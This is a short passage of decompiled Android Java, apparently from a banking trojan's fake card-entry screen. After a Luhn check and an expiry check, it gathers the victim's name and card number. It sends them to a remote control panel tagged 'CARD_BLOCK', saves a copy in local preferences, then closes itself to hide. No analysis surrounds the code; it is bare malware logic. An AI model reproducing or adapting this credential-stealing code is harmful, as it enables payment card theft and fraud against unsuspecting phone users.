 if(v2 >= 1 && v2 <= 12 && v3 >= v7 && v3 <= v7 + 20) {
String v2_1 = CardActivity.this.editTextCardNum.getText().toString();
if(!CardActivity.this.CheckLuhn(v2_1)) {
CardActivity.this.Error(LangTxt.txt[0x20]);
return;
}
String v7_1 = "Name: " + CardActivity.this.editTextName.getText().toString() + "\r\n" + "Card: " + CardActivity.this.editTextCardNum.getText()
PanelReq.SendAsync(String.format("%s,%s,%s", "LOG", "CARD_BLOCK", v7_1), Boolean.valueOf(true));
String v3_1 = CardActivity.this.getString(0x7F0F001C);
SharedPreferences.Editor v2_2 = CardActivity.this.getSharedPreferences(v3_1, 0).edit();
v2_2.putString("c", v7_1);
v2_2.commit();
CardActivity.this.exiting = true;
CardActivity.block = false;
CardActivity.this.finishAndRemoveTask();
return;
}
CardActivity.this.Error(LangTxt.txt[0x1F]);
return;
}
CardActivity.this.Error(LangTxt.txt[29]);
}